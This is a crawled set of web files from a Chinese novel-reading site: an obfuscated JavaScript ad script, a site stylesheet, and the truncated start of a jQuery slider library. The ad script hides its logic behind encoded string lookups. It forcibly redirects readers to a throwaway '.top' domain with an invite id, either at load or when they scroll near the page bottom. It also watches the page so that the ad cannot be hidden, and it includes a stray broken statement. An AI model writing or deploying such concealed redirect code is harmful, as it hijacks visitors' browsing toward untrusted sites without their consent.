        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x1b + __Ox10ca7f[0x8f] + _0xcb46x1c + __Ox10ca7f[0x90] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x91] + _0xcb46x1e + __Ox10ca7f[0x92] + _0xcb46x1d + __Ox10ca7f[0x93] + widthn + __Ox10ca7f[0x94];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x95]] = function(_0xcb46xf) {
        let _0xcb46x20;
        this[__Ox10ca7f[0x31]] == __Ox10ca7f[0x62] ? (_0xcb46x20 = __Ox10ca7f[0xb]) : (_0xcb46x20 = __Ox10ca7f[0x26]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x31] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x20 + __Ox10ca7f[0x96] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x97];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x98]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9d]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9e]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]]);
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f];
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9f]] = function() {
        var _0xcb46x26 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0xa0]);
        _0xcb46x26[__Ox10ca7f[0x80]] = this[__Ox10ca7f[0x4]];
        a;
        document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa2]](_0xcb46x26, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa1]])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa3]] = function() {
        const _0xcb46x27 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
        _0xcb46x27[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
        _0xcb46x27[__Ox10ca7f[0xa5]] = ".swiper-container{.swiper-pagination-bullet{margin:0 10px}};";
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x27);
        if (this[__Ox10ca7f[0xa6]] == __Ox10ca7f[0x62]) {
            var _0xcb46x28 = ("@-moz-keyframes shakegwegs" + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa7] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa8]);
            const _0xcb46x29 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
            _0xcb46x29[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
            _0xcb46x29[__Ox10ca7f[0xa5]] = _0xcb46x28;
            document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x29)
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa9]] = function() {
        const _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]);
        _0xcb46x1f[__Ox10ca7f[0xaa]] = __Ox10ca7f[0xab];
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0xac] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0xad];
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            _0xcb46x1f[__Ox10ca7f[0xa5]] = __Ox10ca7f[0xae] + this[__Ox10ca7f[0x53]] + __Ox10ca7f[0x75] + this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]] + __Ox10ca7f[0xaf]
        };
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb0]] = function(_0xcb46xb) {
        let _0xcb46x5 = this;
        let _0xcb46x2a = _0xcb46x5._getScrollTop();
        let _0xcb46x2b = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb1]] || document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb1]];
        let _0xcb46x2c = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb3]];
        if (_0xcb46xb) {
            if ((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) {
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        } else {
            if (((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) && _0xcb46x5[__Ox10ca7f[0xb4]] == 0) {
                _0xcb46x5[__Ox10ca7f[0xb4]] = 1;
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb5]] = function() {
        var _0xcb46x2d;
        if (window[__Ox10ca7f[0xb6]]) {
            _0xcb46x2d = window[__Ox10ca7f[0xb6]]
        } else {
            if (document[__Ox10ca7f[0xb7]] && document[__Ox10ca7f[0xb7]] != __Ox10ca7f[0xb8]) {
                _0xcb46x2d = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb9]]
            } else {
                if (document[__Ox10ca7f[0x1b]]) {
                    _0xcb46x2d = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb9]]
                }
            }
        };
        return _0xcb46x2d
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xba]] = function(_0xcb46x2e) {
        let _0xcb46x2f;
        let _0xcb46x30;
        if (_0xcb46x2e) {
            let _0xcb46x31 = _0xcb46x2e[__Ox10ca7f[0xbc]](__Ox10ca7f[0xbb]);
            _0xcb46x2f = +_0xcb46x31[0x0][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            _0xcb46x30 = +_0xcb46x31[0x1][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            let _0xcb46x32 = [];
            if (_0xcb46x2f < _0xcb46x30) {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            } else {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 <= 23; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                };
                for (let _0xcb46x33 = 0; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            };
            return _0xcb46x32
        }
    };
    _0xcb46x2[__Ox10ca7f[0x1]] =         {srcHrefArr:JSON.parse('[{"ad_url": "https://enwl1fz.7q25y12m20d.top?inviteid=17237585", "material": "https://s2.txhywh.cn//uploads/picture/20240118/b2.gif", "material_id": "zgt7gn10005"}]'),hrefdt:"https://enwl1fz.7q25y12m20d.top?inviteid=17237585",boxid:"ytmh49ba59abbe56e057",theme:"light",direction:"top",shake:"1",anceng:"0",anshua:"0",dark_activation_time_frame_state:"False",dark_activation_time_frame:"",diantan:"0",random:Math.ceil(Math.random()*100000),number:"0",id:"359b5a7a",cnzz_link:"0",skip:"0",num:1,settime:2000,delay:1000,boxHeight:(("125"/375)*document.body.clientWidth).toFixed(0),darkHeight:(("15"/375)*document.body.clientWidth).toFixed(0),id2:"3050",number2:0,myNavigator:navigator.userAgent.toLowerCase(),bottom_activation:"False",bottom_activation_time_frame_state:"False",bottom_activation_time_frame:"",bottom_activation_weight:"1",spaceBetween:5,currentIndex:1,};
    if (_0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xbe]] == 0) {
        _0xcb46x1[__Ox10ca7f[0x0]]()
    } else {
        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xc1]][__Ox10ca7f[0xc0]](__Ox10ca7f[0xbf])[0x0][__Ox10ca7f[0x3b]]
    }
})(window);;;
(function(_0xcb46x34, _0xcb46x35, _0xcb46x36, _0xcb46x37, _0xcb46x38, _0xcb46x39) {
    _0xcb46x39 = __Ox10ca7f[0xc2];
    _0xcb46x37 = function(_0xcb46x3a) {
        if (typeof alert !== _0xcb46x39) {
            // alert(_0xcb46x3a)
        };
        if (typeof console !== _0xcb46x39) {
            console[__Ox10ca7f[0xc3]](_0xcb46x3a)
        }
    };
    _0xcb46x36 = function(_0xcb46x3b, _0xcb46x34) {
        return _0xcb46x3b + _0xcb46x34
    };
    _0xcb46x38 = _0xcb46x36(__Ox10ca7f[0xc4], _0xcb46x36(_0xcb46x36(__Ox10ca7f[0xc5], __Ox10ca7f[0xc6]), __Ox10ca7f[0xc7]));
    _0xcb46x37(_0xcb46x38)
    // try {
    //     _0xcb46x34 = __encode;
    //     if (!(typeof _0xcb46x34 !== _0xcb46x39 && _0xcb46x34 === _0xcb46x36(__Ox10ca7f[0xc8], __Ox10ca7f[0xc9]))) {
    //         _0xcb46x37(_0xcb46x38)
    //     }
    // } catch (e) {
    //     _0xcb46x37(_0xcb46x38)
    // }
})({})

--- FILE ---
content_type: text/css
request_url: https://www.shandianys.com/novel/css/site.css
body_size: 3293
content:
html {
    position: relative;
    min-height: 100%; }
body {
    background: #eee;
    color: #444;
    font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.body-content {
    padding: 15px 15px;
}

a {
    color: #43a047; }
a:hover, a:focus {
    color: #347c37; }
a code {
    color: #43a047; }

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #444;
    font-weight: 400;
    margin-top: 15px;
    margin-bottom: 15px; }

h1 code,
h2 code,
h3 code,
h4 code,
h5 code,
h6 code {
    color: #444;
    background: transparent; }

h1 {
    margin-top: 20px; }

h2 {
    font-size: 24px;
    margin-top: 15px; }
h2 code {
    font-size: 24px; }

h3 {
    font-size: 20px; }
h3 code {
    font-size: 20px; }

h4 {
    font-size: 18px; }
h4 code {
    font-size: 18px; }

p,
li {
    font-size: 14px;
    line-height: 22px; }

pre {
    padding: 8px 16px;
    font-family: "Source Code Pro", monospace;
    background-color: #f9f9f9;
    border: 0;
    font-size: 13px;
    line-height: 20px; }

code {
    font-family: "Source Code Pro", monospace;
    font-size: 13px;
    background-color: #f9f9f9; }

.btn-lg {
    font-size: 14px;
    text-transform: uppercase; }
.btn-link {
    color: #43a047; }
.btn-link:hover, .btn-link:focus {
    color: #347c37; }

.well {
    background-color: #f9f9f9;
    border-color: #f9f9f9;
    box-shadow: none; }

.vpad {
    padding-top: 20px; }

.page-title-bar {
    background-color: #76d275;
    padding-top: 20px;
    padding-bottom: 20px; }
.page-title-bar h1,
.page-title-bar h2,
.page-title-bar h3,
.page-title-bar h4,
.page-title-bar h5,
.page-title-bar h6 {
    margin: 8px 0 4px 0;
    color: #fff; }

.gsc-control-cse *,
.gsc-control-cse *::before,
.gsc-control-cse *::after {
    -webkit-box-sizing: content-box !important;
    -moz-box-sizing: content-box !important;
    box-sizing: content-box !important; }

p {
    margin-top: 5px;
    margin-bottom: 5px;
}

.navbar {
    margin-bottom: 0;
    border-radius: 0 0;
}

.navbar-inverse {
    margin-bottom: 0;
    background-color: #43a047;
    border-bottom: 1px solid #43a047;
    border-width:0 0 1px 0;}
.navbar-inverse .navbar-brand {
    padding-top: 12px; }
.navbar-inverse .navbar-brand .navbar-logo {
    height: 28px; }
.navbar-inverse a.navbar-brand {
    color: #fff; }
.navbar-inverse a.navbar-brand:focus, .navbar-inverse a.navbar-brand:hover {
    color: #444;
    background-color: #43a047; }
.navbar-inverse .navbar-nav {
    text-align: center;
}
.navbar-inverse .navbar-nav > li > a {
    color: #fff; }
.navbar-inverse .navbar-nav > li > a:focus, .navbar-inverse .navbar-nav > li > a:hover {
    color: #444;
    background-color: #76d275; }
.navbar-inverse .navbar-nav .nav-icon {
    font-size: 18px; }
.navbar-inverse .navbar-nav > li.active > a {
    background-color: #76d275; }
.navbar-inverse .navbar-nav > li.active > a:focus, .navbar-inverse .navbar-nav > li.active > a:hover {
    background-color: #76d275; }
.navbar-inverse .navbar-form {
    border-color: #43a047; }
.navbar-inverse .navbar-form .input-sm {
    margin-top: 2px; }
.navbar-inverse .navbar-form input[type="search"] {
    background-color: #76d275;
    border-color: #43a047; }
.navbar-inverse .navbar-form input[type="search"]::placeholder {
    color: #fff; }
.navbar-inverse .navbar-form input[type="search"]:focus, .navbar-inverse .navbar-form input[type="search"]:active {
    background-color: #fff; }
.navbar-inverse .navbar-toggle {
    border: 1px solid #43a047; }
.navbar-inverse .navbar-toggle.active, .navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover {
    background-color: #76d275; }
.navbar-inverse .navbar-collapse {
    border-color: #43a047; }
.nav>li{display: inline-block;}
.dropdown-menu > li > a {
    display: block;
    padding: 5px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.5;
    color: #333;
    white-space: nowrap;
}

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
    text-decoration: none;
    background-color: #e5e5e5;
}

.collapse {
    transition: none;
}

.nav-tabs {
    border-bottom: none;
    width: 100%;
}

.nav-tabs > li {
    display: table-cell;
    width: 1%;
    float: none;
}

.nav-tabs > li > a {
    text-align: center;
}

.nav-tabs > li > a:hover {
    border-color: #eee #eee #eee #eee;
}

.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
    background-color: #fcfcfc;
    color: #444444;
    border: 1px solid #ccc;
    border-radius: 3px 3px;
}

.nav-tabs > li.active:after {
    position: absolute;
    bottom: -11px;
    left: 45%;
    border: 6px solid #999;
    border-color: #fcfcfc transparent transparent transparent;
    display: block;
    content: " ";
    z-index: 6;
}

.nav-tabs > li.active:before {
    position: absolute;
    bottom: -12px;
    left: 45%;
    border: 6px solid #999;
    border-color: #ccc transparent transparent transparent;
    display: block;
    content: " ";
    z-index: 5;
}

.breadcrumb {
    background: #fcfcfc;
}

.breadcrumb > li + li:before {
    content: ">";
}

.panel, .list-group {
    margin-bottom: 15px;
}

a {
    outline: 0;
    transition: none;
}

.select {
    vertical-align: middle;
    padding: 5px 5px;
    border-radius: 3px 3px;
}

/* styles for validation helpers */
.field-validation-error {
    color: #b94a48;
}

.field-validation-valid {
    display: none;
}

input.input-validation-error {
    border: 1px solid #b94a48;
}

input[type="checkbox"].input-validation-error {
    border: 0 none;
}

.validation-summary-errors {
    color: #b94a48;
}

.validation-summary-valid {
    display: none;
}

/*榛樿瀛椾綋绮楃粏*/
.fs-normal {
    font-weight: normal;
}

/*娓呴櫎娴姩*/
.clear {
    display: block;
    clear: both;
}

/*鏂囧瓧棰滆壊*/
.text-purple {
    color: purple;
}

.text-red {
    color: red;
}

.text-gray {
    color: gray;
}

.text-black {
    color: #333333;
}

.text-yellow {
    color: #ffce00;
}

/*澶栬竟璺�*/
.mg0 {
    margin: 0;
}

.mt10 {
    margin-top: 10px;
}

.mt20 {
    margin-top: 20px;
}

.mb10 {
    margin-bottom: 10px;
}

.mb20 {
    margin-bottom: 20px;
}

.ml10 {
    margin-left: 10px;
}

.ml20 {
    margin-left: 20px;
}

.mr10 {
    margin-right: 20px;
}

.mr20 {
    margin-right: 20px;
}

/*鍐呰竟璺�*/
.pl0 {
    padding-left: 0;
}

.pt0 {
    padding-top: 0;
}

.pr0 {
    padding-right: 0;
}

.pb0 {
    padding-bottom: 0;
}

.pl10 {
    padding-left: 10px;
}

.pl20 {
    padding-left: 20px;
}

.pr10 {
    padding-right: 10px;
}

.pr20 {
    padding-right: 20px;
}

.pt10 {
    padding-top: 10px;
}

.pt20 {
    padding-top: 20px;
}

.pb10 {
    padding-bottom: 10px;
}

.pb20 {
    padding-bottom: 20px;
}

/*鏂囧瓧澶у皬*/
.fs-12 {
    font-size: 12px;
}

.fs-14 {
    font-size: 14px;
}

.fs-16 {
    font-size: 16px;
}

.fs-18 {
    font-size: 18px;
}

.fs-22 {
    font-size: 22px;
}

/*鏂囩珷闂磋窛*/
.lh-lg {
    line-height: 180%;
}

/*杩斿洖椤堕儴*/
.back-to-top {
    position: fixed;
    right: 10%;
    bottom: 20%;
    width: 46px;
    height: 46px;
    background: #5cb85c;
    border: 1px solid #4cae4c;
    opacity: 0.8;
    cursor: pointer;
    font-size: 16px;
    text-align: center;
    line-height: 45px;
    color: #fff;
    border-radius: 50% 50%;
    display: none;
}
.back-to-top i{
    transform: scaleX(1.5);
    font-style: normal;
    display: inline-block;
}

.back-to-top:hover {
    background-color:#449d44;border-color:#398439
}

/*閲嶇疆pagination*/
.pagination {
    margin: 0;
}
.pagination>li>a, .pagination>li>span{
    color: #43a047;
}
.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#398439;background-color: #e7f2e9;}
.pagination>.active>a, .pagination>.active>span, .pagination>.active>a:hover, .pagination>.active>span:hover, .pagination>.active>a:focus, .pagination>.active>span:focus{
    background-color:#449d44;
    border-color:#398439;
}
a.thumbnail {
    text-decoration: none;
    margin-bottom: 0;
}

.body-content img {
    max-width: 100%;
}

/*鎺掕鍒楄〃*/
.list-top {
}

.list-top i.topNum {
    display: inline-block;
    margin-right: 5px;
    background: #c3c3c3;
    color: #ffffff;
    width: 18px;
    height: 18px;
    line-height: 18px;
    text-align: center;
    border-radius: 2px 2px;
    font-size: 12px;
    font-weight: normal;
    font-style: normal;
}

.list-top li:nth-child(1) i.topNum, .list-top li:nth-child(2) i.topNum, .list-top li:nth-child(3) i.topNum {
    background: #ffce00;
}

.panel-friendlink a {
    margin-right: 10px;
    display: inline-block;
}

.breadcrumb {
    margin-bottom: 10px;
}

.bookTitle {
    font-size: 24px;
    margin-top: 0;
}

.bookTitle em {
    font-style: normal;
    margin-right: 15px;
}

#bookIntro {
    overflow: hidden;
    position: relative;
    transition: all 1s ease-in-out;
    padding-right: 20px;
}

#bookIntroMore {
    position: absolute;
    right: 0px;
    top: 5px;
}

.booktag {
    margin-bottom: 5px;
}

.booktag a, .booktag span {
    font: 12px/22px PingFangSC-Regular, '-apple-system', Simsun;
    display: inline-block;
    overflow: hidden;
    height: 22px;
    margin-right: 10px;
    margin-bottom: 5px;
    padding: 0 10px;
    text-align: center;
    vertical-align: middle;
    border-width: 1px;
    border-style: solid;
    border-radius: 15px;
}

.booktag a.blue, .booktag span.blue {
    color: #3f5a93;
    border-color: #89d4ff;
}

.booktag a.red, .booktag span.red {
    transition: border .3s;
    color: #bf2c24;
    border-color: #ffb0b4;
}

.booktag a.red:hover {
    border-color: #ed4259
}

.booktag a.green, .booktag span.green {
    transition: border .3s;
    color: #43a047;
    border-color: #43a047;
}
.booktag a.green:hover {
    border-color: #347c37
}

.panel-chapterlist {
    margin-bottom: 0;
    padding: 0;
}

.panel-chapterlist dt, .panel-chapterlist dd {
    border-bottom: 1px dotted #e5e5e5;
    height: 38px;
    overflow: hidden;
    line-height: 38px;
    padding: 0 10px;
    margin: 0;
}
.panel-chapterlist a{display: inline-block;width: 100%;position: relative;}
.panel-chapterlist a:hover{background:#e7f2e9; }
.panel-chapterlist a:visited {
    color: #999999;
}

.page-header {
    margin: 0 0;
    margin-bottom: 15px;
}

hr {
    margin: 15px 0;
}

/*涔︾睄灏侀潰鎺ㄨ崘鎺掕*/
.book-coverlist{

}
.book-coverlist h4{margin: 5px 0;}
.book-coverlist .thumbnail{margin-bottom: 10px;height: 150px;}

#htmlContent {
    font-family: 鏂规鍚綋绠€浣�, "Microsoft YaHei", 寰蒋闆呴粦, 瀹嬩綋;
    font-size: 24px;
    letter-spacing: 0.2em;
    line-height: 180%;
    padding: 0 15px;
}

.panel-readcontent {
    background-color: #e6fae4;
}

.readPager {
    margin-top: 10px;
}

@media (max-width: 992px) {

    .navbar-inverse {
        margin: 0;
        border: none;
        border-bottom: 1px solid #43a047;
    }

    .body-content {
        padding: 10px 10px;
    }

    .read-container {
        padding: 0;
    }

    .row {
        margin-left: -10px;
        margin-right: -10px;
    }

    .col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
        padding-right: 10px !important;
        padding-left: 10px !important;
    }

    .breadcrumb {
        margin-bottom: 5px;
    }

    hr {
        margin: 10px 0;
    }

    .ReadStyleOption select {
        padding: 5px 10px;
        border-radius: 3px 3px;
    }

    #htmlContent {
        font-size: 24px;
        word-break: break-all;
        letter-spacing: 0;
        padding: 0 10px;
    }

    .panel-readcontent {
        background-color: #e6fae4;
        border: none;
        border-radius: 0 0;
    }

    .readTitle {
        font-size: 18px;
        padding-top: 10px;
        margin-top: 0;
    }

    .page-header {
        margin-bottom: 0;
        border-bottom: 0;
        padding-bottom: 0;
    }

    .mt5 {
        margin-top: 5px;
    }

    .panel-chapterlist dt:empty, .panel-chapterlist dd:empty {
        display: none;
    }

    #list-chapterAll {
        display: none;
    }

    p {
        margin-bottom: 5px;
    }

    .panel {
        margin-bottom: 10px;
    }

    .list-group {
        margin-bottom: 10px;
    }

    .readPager {
        margin: 0;
        padding: 5px 0;
    }
    .book-coverlist h4{font-size: 12px;}
    .book-coverlist p{max-height: 70px;overflow: hidden;}

    .navbar-header{float: none;}
}

@media (min-width: 992px){
    .book-coverlist p{max-height: 70px;overflow: hidden;}
}

@media (max-width: 767px) {
    .panel-chapterlist a:after{content: ">";position: absolute;right: 5px;color:#999;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.shandianys.com/astyle/wap.js
body_size: 7516
content:
/*!
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网
 *
 * Copyright 2011-2021
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 